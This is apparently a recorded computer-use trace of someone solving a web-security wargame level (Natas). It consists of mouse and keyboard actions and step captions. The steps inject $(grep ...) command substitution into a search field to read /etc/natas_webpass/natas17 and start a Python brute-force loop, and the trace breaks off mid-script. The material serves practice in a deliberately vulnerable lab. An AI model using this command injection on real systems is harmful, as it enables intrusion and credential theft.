
mouse_move(56, 421)

Set the needle to 'anything', then 'anythings', and rerun the script
text(anythin)

double_click(515, 264)

click(114, 299)

text(s)

key(ctrl+b)

click(32, 22)

Append $(grep a /etc/natas_webpass/natas17) to the needle, then change the letter to b
text($())

text(/etc/natas_webpass/natas17)

double_click(519, 264)

double_click(520, 263)

drag(63, 351, 115, 401)

Save, then anchor the grep pattern with ^ before the letter b
key(ctrl+s)

text(^)

double_click(631, 263)
text("  )

Import from string and define characters = lowercase + uppercase + digits, starting a while loop
text(from string import *)

text(characters =)

text(lowercase + up)

text(percase + dig)
